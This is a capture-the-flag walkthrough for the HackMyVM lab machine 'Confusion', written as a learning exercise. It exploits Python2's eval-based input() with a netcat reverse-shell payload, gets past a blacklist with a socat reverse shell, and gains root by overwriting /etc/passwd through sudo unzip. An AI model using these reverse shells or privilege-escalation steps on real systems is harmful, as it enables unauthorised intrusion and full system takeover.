Confusion is an easy machine by avijneyam from the HackMyVM platform. I like this machine personally. Also, it works quite well on VirtualBox. The exploitation starts with an insecure feature of python2 and a little bit of enumeration inside the machine. However, a better enumeration can save one from these steps. Nevertheless, I will show them steps as they are good points for learning. “Confusion - Writeup - HackMyVM - Walkthrough”
Link to the machine: https://hackmyvm.eu/machines/machine.php?vm=Confusion
Identify the target
I always find out the IP address of the target machine first.
fping -aqg 10.0.0.0/24

The IP address of the target is 10.0.0.88
Scan open ports
Next, it is important to identify the open services on the target that we can access from the network.
nmap -v -T4 -p- -sC -sV -oN nmap.log 10.0.0.88

The Nmap scan results

Here, we have an SSH port open. Similarly, there is port 32145 that is serving a file from the machine from location /opt/ping.py. Also, nmap encountered errors while running some scripts. We can also see that it takes input from a user. So, we can use netcat to connect to the program. Later, when we look at the processes, we will find socat is used to relay it to port 32145.
Python2 input vulnerability
In python2, the input function has a major vulnerability. Although the piece of code we see looks like that of python3, I guessed otherwise because python3’s input function doesn’t have the vulnerability I will be talking about.
In python2, there are basically 2 functions, raw_input and input for taking inputs. ‘raw_input’ always takes string inputs whereas ‘input’ evaluates the input value. In python3, ‘input’ is the same as ‘raw_input’ of python2 and there isn’t a ‘raw_input’ function. However, in python2, the input is equivalent to ’eval(raw_input())’. ’eval’ is evil.
Thus, I could use python code that gives me a reverse shell when passed into eval function. It looks as follows.
__import__('os').system('nc -e /bin/bash 10.0.0.4 9001')
Therefore, I have to listen to port 9001 in my local machine first.
nc -nlvp 9001
Next, I started interacting with the remote program using netcat.
nc 10.0.0.8 32145
Using the aforementioned input, I got the reverse shell.

The reverse shell of the user iamroot
Next, I upgraded the shell as follows.
Upgrade to an intelligent reverse shell
I must mention that this step is not necessary for exploiting further. But learning about input in python2 is important. Then, I checked files that the group iamroot has access to read.
find / -group iamroot -not -path '/proc*' -not -path '/run*' -not -path '/dev*' -not -path '/sys*' -exec ls -al {} \; 2>/dev/null

The note inside /etc/apt
There is a note file that the user can read that says the following.

The note for iamroot
Hence, as I said in the beginning a better enumeration could skip these previous steps. In the machine, there are three users other than the root of which user “still” has a custom shell.

The users of the target
Next, I checked the ssh banner of the machine.

The credentials of still
We have the credentials of the user still on the banner of the SSH service.
Maintaining access to the user still
Since I had the credentials of the user, I tried logging in.

Output before exiting
The author has put a fake output for id and whoami commands before closing the connection. Thus, we need to spawn a reverse shell. Furthermore, the author has blacklisted some words like nc, python, bash, etc. However, we have ‘sh’ and ‘socat’ allowed. So, we can spawn another reverse shell on port 9002.
socat TCP:10.0.0.4:9002 EXEC:/bin/bash

The reverse shell
Lastly, I upgraded this shell as well and checked the sudo permissions.

The sudo permissions of the user still
Switch to the user sammy
From the sudo permission of still, I found that I could execute a python3 script as sammy.
sudo -u sammy python3 /opt/password.py

The encoded password
I got a password in encoded format. It looked like base64 to me, so, I decoded it. Also, if you feed this to the cypher-identifier, it says that this is a ROT13 cypher. Hence, there is a chance that it is a combination of both.

The decoded base64
Now, it looked like ROT13 or caesar cypher. Thus, I decoded this in cyberchef.

The password of sammy
Once I got the password of sammy, I logged into the SSH server

The shell of sammy
Root privilege escalation
The root privilege escalation part is also relatively easy. For this, I checked the sudo permissions to find that the user sammy can execute unzip command as the root.

The sudo permission of sammy
We cannot execute commands using unzip. However, we can overwrite the /etc/passwd file. Thus, I copied the file to my directory, change the password of the root, zip it and unzip it to /etc/passwd.
# Copy the passwd file to the current directory
cp /etc/passwd .

# Create a hash of "nepcodex" which is my newpassword
openssl passwd -1 nepcodex

# Use the hash for the root user
nano passwd

# Zip the file
zip passwd ./passwd

# Unzip to /etc/passwd
sudo unzip passwd.zip -d /etc/

The overwriting of the passwd file
Finally, I could switch to the root user using my new password “nepcodex”.
su -l

The root shell